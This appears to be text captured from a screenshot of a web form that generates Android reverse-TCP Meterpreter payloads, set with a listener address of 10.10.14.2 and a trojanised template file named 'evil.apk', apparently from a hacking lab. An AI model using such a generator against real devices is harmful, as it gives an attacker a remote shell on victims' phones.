 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.14.2
template file (optional):
Browse... evil.apk
generate